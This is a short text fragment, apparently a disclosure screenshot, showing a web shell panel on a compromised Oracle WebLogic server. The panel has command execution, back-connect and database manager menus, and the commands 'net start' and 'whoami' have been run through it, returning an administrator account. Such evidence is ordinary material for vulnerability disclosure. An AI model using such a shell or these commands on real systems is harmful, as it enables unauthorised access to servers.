 Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Cod
Execute Program »
Parameter
cmd.exe /c net start > D:/oracle/FusionMiddleware/user_projects/domains/neufrs_domain/serve Execute
Execute Shell »
Parameter
whoami Execute
www.wooyun.org
berp\administrator